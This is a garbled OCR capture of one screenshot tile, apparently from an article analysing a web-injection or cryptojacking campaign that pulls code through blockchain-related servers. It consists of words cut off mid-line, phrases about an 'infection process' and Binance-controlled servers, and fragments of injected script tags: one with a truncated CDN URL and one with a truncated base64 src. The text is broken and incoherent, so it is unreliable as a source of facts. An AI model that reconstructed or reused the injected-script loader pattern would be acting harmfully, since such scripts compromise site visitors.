
code both anonymously and wi
Blockchain.
No
Cryptosc
The new infection process, at 
on the first entry of the com
Binance-controlled servers
.
do with it all? Well, let’s exam
<script src=
"https://cdn.et
<
script
src
=
[......]b2FkOw=="
>
</
script
>